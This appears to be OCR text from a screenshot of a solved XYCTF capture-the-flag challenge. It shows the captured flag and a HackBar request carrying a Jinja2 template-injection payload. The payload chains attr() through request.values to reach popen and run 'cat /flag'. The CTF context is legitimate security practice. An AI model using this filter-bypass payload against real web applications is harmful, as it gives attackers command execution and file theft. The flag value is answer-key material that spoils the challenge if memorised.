 我的宝，你说什么我就说什么
你想说的话
tell me
我只能看懂你说的英文(＞﹏＜)XYCTF{5d690dad-0942-412e-80e4-
5c0a91eddca2}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://127.0.0.1:56403/index?sentence=
【【(()|attr(request.values.a)|attr(request.values.b)|attr(request.values.c)
()|attr(request.values.d)(132)|attr(request.values.e)|attr(request.values.f)|attr(request.values.d)
(request.values.g)
(request.values.h)).read()&a=__class__&b=__base__&c=__subclasses__&d=__getitem__&e=__init__&f=__glob
als__&g=popen&h=cat /flag